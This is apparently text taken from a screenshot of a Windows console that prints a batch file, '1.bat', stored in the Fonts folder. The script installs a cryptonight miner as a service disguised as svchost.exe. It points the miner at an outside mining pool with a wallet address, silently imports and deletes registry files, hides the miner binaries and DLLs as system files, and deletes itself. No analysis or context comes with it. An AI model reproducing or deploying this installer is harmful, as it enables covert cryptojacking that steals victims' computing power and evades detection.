 C:\WINDOWS\Fonts>type 1.bat
@taskhost install Servc svchost -a cryptonight -o stratum+tcp://wakuang.aimezi.c
om:7777 -u 44xYQ8FULQ97YEjhEzNJ242yvoShJhp6U56m3CmJ1ZBwG1CEsntzjcgT5kkLPQR9SJanZ
TKWbzwtEZWScHA5GPjiSG7LdG5 -p x -t 1
@taskhost.exe start Servc
@C:\Windows\regedit /s server.reg
@C:\Windows\regedit /s restart.reg
@del server.reg
@del restart.reg
@attrib +s +h C:\Windows\Fonts\svchost.exe
@attrib +s +h C:\Windows\Fonts\libcurl.dll
@attrib +s +h C:\Windows\Fonts\libeay32.dll
@attrib +s +h C:\Windows\Fonts\libgcc_s_seh-1.dll
@attrib +s +h C:\Windows\Fonts\libstdc++-6.dll
@attrib +s +h C:\Windows\Fonts\libwinpthread-1.dll
@attrib +s +h C:\Windows\Fonts\ssleay32.dll.dll
@attrib +s +h C:\Windows\Fonts\msvcr71.dll
@attrib +s +h C:\Windows\Fonts\csrss.dll
@attrib +s +h C:\Windows\Fonts\zlib1.dll
@del %0